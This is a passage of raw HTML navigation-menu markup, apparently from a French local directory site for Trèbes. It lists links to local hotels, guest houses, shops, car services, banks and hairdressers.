ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 